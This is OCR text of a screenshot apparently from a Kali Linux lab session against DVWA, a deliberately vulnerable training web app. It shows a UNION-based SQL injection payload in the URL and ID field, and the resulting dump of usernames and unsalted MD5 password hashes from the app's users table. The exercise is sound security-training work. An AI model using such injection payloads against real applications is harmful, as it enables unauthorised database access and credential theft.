 Kali-Linix [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:24
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+OR+'1'+%3D+'1+'+UNION+SELECT+user%2C+password+FROM
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Surname: admin
ID: ' OR '1' = '1 ' UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1 ' UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: ' OR '1' = '1 ' UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1 ' UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: ' OR '1' = '1 ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR '1' = '1 ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR '1' = '1 ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR '1' = '1 ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
Right Ctrl
Type here to search
Player
ENG
1:24 pm
11/09/2025
4